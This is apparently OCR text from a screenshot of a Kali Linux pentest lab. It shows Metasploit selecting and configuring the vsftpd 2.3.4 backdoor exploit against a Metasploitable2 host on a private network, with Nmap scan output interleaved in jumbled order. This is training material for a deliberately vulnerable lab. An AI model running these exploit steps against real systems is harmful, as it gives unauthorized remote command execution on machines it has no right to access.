 Home
My Computer
kali-linux-2017.3-vm-amd64...
Metasploitable2-Linux
IA5150_Pentest_Lab
Applications Places Terminal
Tue 01:31
1
root@kali: ~
File Edit View Search Terminal Help
msf > search vsftpd
Profile: Intense scan Scan
Matching Modules
================
-A -v 192.168.161.146
Services Nmap Output Ports / Hosts
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
23/tcp open telnet Linux telnetd
9000/tcp open http Apache httpd 2.4.7
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
2009-10-15 07:07 html/
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.161.147 yes The target address
RPORT 21 yes The target port (TCP)
MAC Address: 00:0C:29:17:8C:17 (VMware)
Device type: general purpose
Payload options (cmd/unix/interact):
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/
Name Current Setting Required Description
---- --------------- -------- -----------
Uptime guess: 1.164 days (since Sun Apr 22
17:06:08 2018)
Exploit target:
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good
luck!)
Id Name
-- ----
0 Automatic
IP ID Sequence Generation: All zeros
Service Info: Host: 127.0.1.1; OS: Linux; CPE:
cpe:/o:linux:linux_kernel
Filter Hosts
msf exploit(vsftpd_234_backdoor) >
ouse pointer outside or press Ctrl+Alt.